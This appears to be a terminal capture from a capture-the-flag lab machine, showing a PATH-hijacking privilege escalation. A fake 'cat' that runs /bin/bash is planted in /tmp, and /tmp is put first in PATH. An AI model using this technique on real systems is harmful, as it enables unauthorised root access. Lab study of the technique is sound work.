 robert@oopsie:/usr/bin$ cd /tmp
robert@oopsie:/tmp$ echo "/bin/bash">cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:
/snap/bin
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/g
ames:/snap/bin
robert@oopsie:/tmp$